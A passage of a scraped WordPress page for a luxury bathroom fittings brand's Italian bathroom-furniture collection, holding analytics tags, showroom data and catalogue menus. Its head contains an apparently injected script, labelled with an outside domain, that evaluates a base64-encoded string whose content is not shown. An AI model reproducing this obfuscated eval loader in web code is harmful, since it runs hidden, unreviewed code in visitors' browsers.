

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/it/collections/bathroom-furniture/
body_size: 10249
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Mobili da bagno | Migliore IT</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Mobili da bagno sul Migliore IT"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/it/collections/bathroom-furniture/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/it/#organization","name":"Migliore","url":"https://miglioreluxury.it/it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/it/#website","url":"https://miglioreluxury.it/it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/it/collections/bathroom-furniture/#webpage","url":"https://miglioreluxury.it/it/collections/bathroom-furniture/","inLanguage":"it-IT","name":"Mobili da bagno | Migliore IT","isPartOf":{"@id":"https://miglioreluxury.it/it/#website"},"description":"Mobili da bagno sul Migliore IT"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed Migliore &raquo; Mobili da bagno Коллекция" href="https://miglioreluxury.it/it/collections/bathroom-furniture/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"7ec7b14e22"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Mosca","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"CC \"Materiali ElitStroy\"","address":"Regione di Mosca, villaggio Zarechye, via Torgovaya, edificio 2, padiglione C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 20:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0421\u0421 \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66 km, International Str., 6, Building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 22:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"CC \"Expostroy on Nakhimovsky\"","address":"Viale Nakhimovsky, casa 24, padiglione 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Lun - Sab","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"CC \"GRAND-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40 \/ 3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"CC \"GRAND-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), negozio di articoli da regalo","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Lun - Ven","weekhours":"10:00 - 21:00","weekendDays":"Sab - Dom","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/bathroom-furniture/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/bathroom-furniture/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/bathroom-furniture/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/bathroom-furniture/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Pagina iniziale</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/kontakty/">Contatti</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/about-us/">Chi siamo</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/collections/">Le collezioni</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Negozio online</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/news/">Notizie</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/shops/">Show-room</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/it/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Cerca" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">It</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/bathroom-furniture/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/bathroom-furniture/">Ru</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
    <!--inner start-->
    <main class="content ">
        <section class="categories">

            <div class="catalog">

                <div class="catalog__list_opener_mobile js__list_opener">Catalogo</div>

                
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/mixers/" class="catalog__link catalog__link_has-item ">Rubinetterie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/deviators/" class="catalog__inner-list_item ">Deviatori</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/floor-mixers/" class="catalog__inner-list_item ">Miscelatore a pavimento</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Cucina</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Accessori da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

